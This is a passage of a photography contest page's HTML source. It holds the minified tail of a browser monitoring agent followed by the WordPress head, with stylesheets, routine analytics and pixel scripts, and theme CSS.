t;super(e,Ke),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ue,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Fe+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Fe+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Be=i(6344);class Ve extends E{static featureName=Be.TZ;#n;recorder;constructor(e){var t;let r;super(e,Be.TZ),t=e,p(u.CH,function(){(0,a.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,a.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(u.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Be.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Be.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Be.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Be.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,d="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(u.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),s,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,a.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,I.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,x.s)(e=>{(0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ut,d3:dt,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=ut;constructor(e){if(super(e,ut),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),u=st(this.ee),d=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),u.buffer(["setTimeout"+lt,"clearTimeout"+dt,mt],this.featureName),d.buffer([mt,"new-xhr","send-xhr"+dt],this.featureName),f.buffer([gt+dt,gt+"-done",gt+ft+dt,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+dt],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,gt+dt),b(f,gt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);class Rt extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(u.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let s;if(y.RI&&o&&(me(this.ee),ce(this.ee),s=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(wt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function d(){s.emit("navChange")}y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(Re(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",d),s.on("replaceState-end",d),window.addEventListener("hashchange",d,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",d,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var xt=i(2646);const Tt=new Map;function Et(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new xt.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return Tt.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>Tt.get(a)),i}var At=i(1910);class St extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Et(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,At.i)(y.gm.console[e]),Et(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(u.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(u.Pl+u.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,j,We,Ve,k,J,Rt,St,Ze,yt],loaderType:"spa"})})()})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">

<title>[Mila Kichalowski] Foto #23 do concurso Portrait Awards 3 | Inspiration Photographers</title>



<link rel="pingback" href="https://inspirationphotographers.com/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2015/03/favicon.ico" type="image/x-icon" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//inspirationphotographers.nyc3.digitaloceanspaces.com' />
<link rel="alternate" type="application/rss+xml" title="Inspiration Photographers &raquo; Feed" href="https://inspirationphotographers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Photographers &raquo; Comments Feed" href="https://inspirationphotographers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirationphotographers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://inspirationphotographers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://inspirationphotographers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/prettyphoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-custom-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C300&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://inspirationphotographers.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?libraries=places&#038;sensor=true&#038;key&#038;ver=1.0' id='googlemap-js'></script>
<link rel="https://api.w.org/" href="https://inspirationphotographers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inspirationphotographers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://inspirationphotographers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://inspirationphotographers.com/inspiration_reviews/?p=316501" />
<link rel='shortlink' href='https://inspirationphotographers.com/?p=316501' />
<link rel="alternate" type="application/json+oembed" href="https://inspirationphotographers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationphotographers.com%2Finspiration_reviews%2F%3Fp%3D316501" />
<link rel="alternate" type="text/xml+oembed" href="https://inspirationphotographers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationphotographers.com%2Finspiration_reviews%2F%3Fp%3D316501&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168322738-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168322738-1');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '996369217692768');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=996369217692768&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script src="https://cdn.adsimples.com.br/utms.js" defer></script>
<style type='text/css'>body, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{font-family:"Lato" !important;}
    .property_listing img{
        border-bottom: 3px solid #595959;
    }
    
#adv-search-header-3,#tab_prpg ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover, #slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover, #primary .social_sidebar_internal a:hover,
.ui-widget-header,.slider_control_left,  .slider_control_right,.single-content input[type="submit"] ,
#slider_enable_slider.slideron,#slider_enable_street.slideron, #slider_enable_map.slideron ,
.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover  ,.carousel-control-theme-prev,.carousel-control-theme-next,
#primary .social_sidebar_internal a:hover , #adv-search-header-mobile,#adv-search-header-1, .featured_second_line, .wpb_btn-info, .agent_contanct_form input[type="submit"]  {
    background-color: #595959!important;
}
 
.blog_unit_image img, .blog2v img, .single-content input[type="submit"] ,
.agentpict,.featured_property img , .agent_unit img {
    border-bottom: 3px solid #595959!important;
}

.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,
.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,
.featured_article:hover .featured_article_right, .info_details .prop_pricex,#contactinfobox,
.info_details #infobox_title,.featured_property:hover h2 a,
.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,
.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,
.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,
.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,.pack-listing-title,#colophon a:hover, #colophon li a:hover,
.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{
    color: #595959;
}
#amount_wd, #amount,#amount_mobile,#amount_sh{
    color: #595959!important;
}
        
.featured_article_title{
    border-top: 3px solid #595959!important;
}

.scrollon {
    border: 1px solid #595959;
}
.customnav{
    border-bottom: 1px solid #595959;
}body,.wide {background-color: #FAFAFA;} .content_wrapper{ background-color: #FAFAFA;}  .master_header,#access ul ul,.customnav  {background-color: #ffffff }
.featured_article_righ, .featured_article_secondline,
.property_location .inforoom, .property_location .infobath , .agent_meta , .blog_unit_meta a, .property_location .infosize,
.sale_line , .meta-info a, .breadcrumb > li + li:before, .blog_unit_meta, .meta-info,.agent_position,.breadcrumb a {
    color: #99a3b1;
}body,a,label,input[type=text], input[type=password], input[type=email], input[type=url], input[type=number], textarea, .slider-content, .listing-details, .form-control, #user_menu_open i,
#grid_view, #list_view, .listing_details a, .notice_area, .social-agent-page a, .prop_detailsx, #reg_passmail_topbar,#reg_passmail, .testimonial-text,
.wpestate_tabs .ui-widget-content, .wpestate_tour  .ui-widget-content, .wpestate_accordion_tab .ui-widget-content, .wpestate_accordion_tab .ui-state-default, .wpestate_accordion_tab .ui-widget-content .ui-state-default, 
.wpestate_accordion_tab .ui-widget-header .ui-state-default,.filter_menu{ color: #768082;}.caret,  .caret_sidebar, .advanced_search_shortcode .caret_filter{ border-top: 6px solid #768082;}
.user_dashboard_listed a,    .blog_unit_meta .read_more, .slider-content .read_more , .blog2v .read_more, .breadcrumb .active{
    color: ##a171b;
}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.featured_property h2 a, .featured_property h2,.blog_unit h3, .blog_unit h3 a,.submit_container_header  {color: #434a54;}#colophon {background-color: #FAFAFA;}#colophon, #colophon a, #colophon li a {color: #72777F;}.sub_footer, .subfooter_menu a, .subfooter_menu li a {color: #72777F!important;}.zillow_widget .widget-title-footer, .mortgage_calculator_div .widget-title-sidebar, .loginwd_sidebar .widget-title-sidebar,.zillow_widget .widget-title-sidebar, .advanced_search_sidebar .widget-title-sidebar,.zillow_widget,.advanced_search_sidebar,.loginwd_sidebar,.mortgage_calculator_div {background-color: #c3c3c3;}.widget-title-sidebar{color: #434a54;} .mortgage_calculator_div .widget-title-sidebar,.loginwd_sidebar .widget-title-sidebar, .zillow_widget .widget-title-sidebar, .advanced_search_sidebar .widget-title-sidebar{color: #434a54;}#primary,#primary a,#primary label,  .advanced_search_sidebar  .form-control::-webkit-input-placeholder {color: #888C8E;}#access a,#access ul ul a{color:#595959;}
    #user_menu_open > li > a:hover,     #user_menu_open > li > a:focus,
